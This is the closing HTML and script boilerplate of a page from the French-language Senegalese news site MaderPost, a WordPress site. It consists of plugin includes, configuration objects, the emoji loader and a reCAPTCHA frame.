									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":32533,"title":"Des enregistrements confirment l'assassinat atroce du journaliste Khashoggi","url":"https:\/\/maderpost.com\/des-enregistrements-confirment-lassassinat-atroce-du-journaliste-khashoggi\/"},{"id":32529,"title":"Dakar re\u00e7oit le drapeau olympique","url":"https:\/\/maderpost.com\/dakar-recoit-le-drapeau-olympique\/"},{"id":32527,"title":"Le clan Saoud, 200 princes et 25 000 membres","url":"https:\/\/maderpost.com\/le-clan-saoud-200-princes-et-25-000-membres\/"},{"id":32524,"title":"Le nouveau directeur de la police proc\u00e8de \u00e0 des changements","url":"https:\/\/maderpost.com\/le-nouveau-directeur-de-la-police-procede-a-des-changements\/"},{"id":32516,"title":"Mouhamadou Makhtar Ciss\u00e9 : \"L\u2019\u00e9nergie qui arrive dans les zones recul\u00e9es du S\u00e9n\u00e9gal, c\u2019est la garantie que les \u00e9l\u00e8ves vont mieux apprendre\"","url":"https:\/\/maderpost.com\/mouhamadou-makhtar-cisse-lenergie-qui-arrive-dans-les-zones-reculees-du-senegal-cest-la-garantie-que-les-eleves-vont-mieux-apprendre\/"},{"id":32514,"title":"Cimentiers et Etat du S\u00e9n\u00e9gal : vers un bras de fer ?","url":"https:\/\/maderpost.com\/cimentiers-et-etat-du-senegal-vers-un-bras-de-fer\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a346fa77e6","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26dfe1d675"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32540,"title":"Protection%20de%20l%27Etat%20%3A%20A2N%20demande%20%C3%A0%20Ousmane%20Sonko%20d%27attendre%20la%20validation%20du%20Conseil%20Constitutionnel%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Aly-Ngouille-Ndiaye.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"d52dac58d1","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m11yc-WQz92ZvgTq_0TuoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720761433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>